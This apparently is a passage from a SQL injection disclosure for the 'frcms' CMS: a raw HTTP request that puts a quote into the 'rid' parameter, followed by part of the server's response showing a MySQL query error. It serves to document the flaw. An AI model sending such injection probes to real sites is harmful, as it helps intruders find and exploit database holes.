 GET /frcms/wap/?a=member&d=activate&rid=1'&wap HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/frcms/wap/?a=member&wap
Cookie: bdshare_firstime=1423284123422; lang=zh-cn;
PHPSESSID=83e90iq11q9g6k440i0rb6mrg7;
fr_user_login=test;
fr_user_pass=e10adc3949ba59abbe56e057f20f883e;
fr_user_type=pmember; fr_user_name=aaa;
fr_user_loginip=8.8.8.8;
fr_user_logindate=2015-03-03+11%3A00%3A07
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
20px;line-height:200%;word-break:break-all;}
.ml{color:#333;padding-left:10px;font-weight:bold;}
.mr{float:right;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div
class='msg'><div class='head'><div class='mr'>
</div><div class='ml'></div></div>");
document.write("<div class='content'>");
document.write("MysqlError:MySQL Query Error");
document.write("<br /><a
href='javascript:history.go(-1);'>
..</a></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>